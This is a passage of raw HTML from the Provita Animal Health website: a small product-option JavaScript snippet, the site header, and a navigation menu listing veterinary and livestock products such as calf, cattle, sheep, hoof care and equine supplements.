				val = obj.options[pos].value;   // selected value
				val_combo = val_combo + "(" + val + ")";
			}
		}
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.product.value = val_total;
	}
	//-->
	</script><link rel="icon" href="https://provita.co.uk/wp-content/uploads/Provita-disc.svg" sizes="32x32" />
<link rel="icon" href="https://provita.co.uk/wp-content/uploads/Provita-disc.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provita.co.uk/wp-content/uploads/Provita-disc.svg" />
<meta name="msapplication-TileImage" content="https://provita.co.uk/wp-content/uploads/Provita-disc.svg" />
		<style id="wp-custom-css">
			img{
    border-radius: 10px;
}		</style>
		</head>

<body class="archive tag tag-sheep-drench tag-121 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade mobile-header mobile-header-logo right-sidebar nav-float-right separate-containers nav-search-enabled header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://provita.co.uk/" rel="home">
						<img  class="header-image is-logo-image" alt="Provita Animal Health" src="https://provita.co.uk/wp-content/uploads/Provita-logo-web-2023.svg" width="558.93" height="170.08" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://provita.co.uk/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://provita.co.uk/about-provita/">About<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://provita.co.uk/production/">Production</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://provita.co.uk/sample-page/">R&#038;D</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127"><a href="https://provita.co.uk/products/">Provita Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://provita.co.uk/calving/">Calf Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://provita.co.uk/calving/protect-pom-vps/">Protect</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://provita.co.uk/calving/wd-ruminan/">WD Powder Ruminant</a></li>
		<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://provita.co.uk/calving/response-paste/">Response Paste</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://provita.co.uk/calving/response-capsule-new-born-calves/">Response Capsule</a></li>
		<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://provita.co.uk/colostrum-concentrate-new-born-calves/">Colostrum Concentrate</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://provita.co.uk/calving/prolyte-new-born-calves-b/">Prolyte</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://provita.co.uk/calving/whole-milk-acidifier/">Whole Milk Acidifier</a></li>
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://provita.co.uk/calving/promist-air-purifier/">Promist – Air purifier</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-449"><a href="https://provita.co.uk/adult-cow/">Cattle Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://provita.co.uk/adult-cow/bovical/">BoviCal – Adult Cows</a></li>
		<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://provita.co.uk/adult-cow/boviphos/">BoviPhos – Adult Cows</a></li>
		<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://provita.co.uk/adult-cow/rumen-stimulant-ruminants/">Rumen Stimulant</a></li>
		<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://provita.co.uk/adult-cow/energy-plus-2/">Energy Plus</a></li>
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://provita.co.uk/adult-cow/mint-condition/">Mint Condition</a></li>
		<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://provita.co.uk/adult-cow/lacteal-ruminant/">Lacteal Ruminant</a></li>
		<li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="https://provita.co.uk/provitamin-cattl/">ProVitaMin – Cattle Drench</a></li>
		<li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://provita.co.uk/provitamin-colselb12/">ProVitaMin – ColSelB12 Drench</a></li>
	</ul>
</li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://provita.co.uk/sheep/">Sheep &#038; Lambs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://provita.co.uk/sheep/response-new-born-lambs/">Response</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://provita.co.uk/sheep/colostrum-concentrate-new-born-lambs/">Colostrum Concentrate</a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://provita.co.uk/sheep/energy-plus/">Energy Plus – Ewes</a></li>
		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://provita.co.uk/sheep/provita-provitamin/">ProVitaMin &#8211;  Sheep Drench</a></li>
		<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="https://provita.co.uk/provitamin-colselb12/">ProVitaMin – ColSelB12 Drench</a></li>
		<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://provita.co.uk/sheep/provitamin-copper/">ProVitaMin – Sheep Drench with Copper</a></li>
		<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://provita.co.uk/jump-start/">Jump Start</a></li>
		<li id="menu-item-4825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://provita.co.uk/sheep/ewe-two/">Ewe Two</a></li>
	</ul>
</li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://provita.co.uk/hoofcare/">Hoof Care – Cattle &#038; Sheep<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://provita.co.uk/hoofcare/hoofsure-endurance-footbath-solution/">Hoofsure Endurance</a></li>
		<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://provita.co.uk/hoofcare/combat-footspray/">Combat Footspray</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://provita.co.uk/hoofcare/konquest/">Hoofsure Konquest</a></li>
		<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://provita.co.uk/hoofcare/hoofsure-2/">Hoofsure</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://provita.co.uk/dd-app/">DD App</a></li>
	</ul>
</li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a href="https://provita.co.uk/horses/">Equine Products<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://provita.co.uk/horses/provita-lacteal-horse-foal/">Lacteal Horse &#038; Foal</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://provita.co.uk/horses/provita-equiband/">Equiband</a></li>
		<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848"><a href="https://provita.co.uk/horses/provita-equilyte-paste/">Equilyte Paste</a></li>
		<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://provita.co.uk/horses/provita-equigest/">Equigest</a></li>
		<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://provita.co.uk/horses/provita-wd-powder/">WD Powder</a></li>
		<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://provita.co.uk/horses/provita-prolyte-extra-for-competition-horses/">Prolyte Extra</a></li>
		<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://provita.co.uk/horses/provita-mint-gel-e/">Mint Gel E</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://provita.co.uk/horses/provita-colostrum-for-foals/">Colostrum for Foals</a></li>
	</ul>
</li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="https://provita.co.uk/poultry/">Pigs &#038; Poultry<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://provita.co.uk/newborn-piglet/">Newborn Piglet</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://provita.co.uk/poultry/lacteal-pig-piglet/">Lacteal Pig &#038; Piglet</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://provita.co.uk/poultry/biogrow/">BioGrow</a></li>
		<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://provita.co.uk/poultry-product-1/">Provita Gameguard</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://provita.co.uk/poultry-product-2/">Provita Avian</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://provita.co.uk/poultry-product-3/">Provita Ostrich</a></li>
	</ul>
</li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-570"><a href="https://provita.co.uk/dogs/">Pets &#038; Exotics<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://provita.co.uk/dogs/provita-greyhound/">Provita Greyhound</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://provita.co.uk/dogs/provita-canine-recovery/">Canine Recovery</a></li>
		<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://provita.co.uk/provita-feline-recovery/">Feline Recovery</a></li>
		<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://provita.co.uk/dogs/provita-llama-and-alpaca-recovery/">Llama and Alpaca Recovery</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1166"><a href="https://provita.co.uk/silage-inoculants/">Silage Inoculants<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://provita.co.uk/smell-the-sweetness/">Smell the Sweetness</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-138"><a href="https://provita.co.uk/news/">News</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://provita.co.uk/careers/">Careers</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://provita.co.uk/how-to-buy/">How to Buy</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://provita.co.uk/contact-us/">Contact us</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://provita.co.uk/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form><div class="site-logo mobile-header-logo">
						<a href="https://provita.co.uk/" title="Provita Animal Health" rel="home">
							<img src="https://provita.co.uk/wp-content/uploads/Provita-logo-web-2023.svg" alt="Provita Animal Health" class="is-logo-image" width="558" height="170" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://provita.co.uk/about-provita/">About<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
